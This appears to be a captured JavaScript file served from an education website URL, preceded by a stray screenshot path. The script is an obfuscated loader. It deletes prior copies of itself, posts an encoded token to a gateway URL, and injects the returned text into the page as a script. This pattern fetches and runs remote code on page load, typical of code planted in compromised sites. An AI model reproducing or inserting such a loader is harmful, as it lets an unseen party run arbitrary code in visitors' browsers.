

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ahoraeducacion.com/?qxiqin=56x5
body_size: 388
content:
(function(){var prev=document.querySelector('script[minidataly_maxserviceor="1"]');if(prev)prev.remove();(function(){

var ROOT = ["https://ahoraeducacion.com/?qxiqin=56x5","minidataly_maxserviceor","microdataive_hyperalgorithmal","daYwaiTe1BB4TF+pBik+9FlLdmJCdUFYcTlRUlp0VUpQTFlJYWc9PQ=="];
var gatewayUrl = ROOT[0];
var attrGateway = ROOT[1];
var attrCid = ROOT[2];
var CID_NEXT_STEP = ROOT[3];

if (!gatewayUrl) {
    return;
}
var xhr = new XMLHttpRequest();
xhr.open('POST', gatewayUrl, true);
xhr.setRequestHeader('Content-Type', 'application/json');
xhr.responseType = 'text';
xhr.onload = function() {
    if (xhr.status === 200) {
        var script = document.createElement('script');
        script.textContent = xhr.responseText;
        script.setAttribute(attrGateway, '1');
        script.setAttribute(attrCid, CID_NEXT_STEP);
        document.head.appendChild(script);
    }
};
xhr.onerror = function() {
};
var requestData = [CID_NEXT_STEP, false];
if (typeof PH_VAR_FILTER_RESULTS !== 'undefined') {
    requestData.push(PH_VAR_FILTER_RESULTS);
}
xhr.send(JSON.stringify(requestData));
})();})();